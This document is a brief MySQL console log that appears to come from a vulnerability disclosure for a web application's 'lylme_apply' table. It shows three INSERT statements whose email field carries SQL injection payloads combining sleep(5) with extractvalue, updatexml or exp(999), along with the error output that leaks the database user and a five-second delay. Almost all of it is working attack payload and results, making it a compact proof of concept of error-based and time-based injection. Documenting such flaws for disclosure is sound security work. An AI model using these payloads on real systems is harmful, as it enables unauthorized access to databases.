 mysql> INSERT INTO `lylme_apply` (`apply_id`, `apply_name`, `apply_url`, `apply_group`, `apply_icon`,
`apply_mail`, `apply_time`, `apply_status`) VALUES (NULL, 'test', 'http://qq.com1213111111a1', '1', ''
, '0'>if(1,sleep(5),extractvalue(1,user()))>'', '2023-10-07 22:14:25', '0');
ERROR 1105 (HY000): XPATH syntax error: '@localhost'
mysql> INSERT INTO `lylme_apply` (`apply_id`, `apply_name`, `apply_url`, `apply_group`, `apply_icon`,
`apply_mail`, `apply_time`, `apply_status`) VALUES (NULL, 'test', 'http://qq.com1213111111a1', '1', ''
, '0'>if(1,sleep(5),updatexml(1,user(),0))>'', '2023-10-07 22:14:25', '0');
ERROR 1105 (HY000): XPATH syntax error: '@localhost'
mysql> INSERT INTO `lylme_apply` (`apply_id`, `apply_name`, `apply_url`, `apply_group`, `apply_icon`,
`apply_mail`, `apply_time`, `apply_status`) VALUES (NULL, 'test', 'http://qq.com1213111111a1', '1', ''
, '0'>if(1,sleep(5),exp(999))>'', '2023-10-07 22:14:25', '0');
Query OK, 1 row affected (5.01 sec)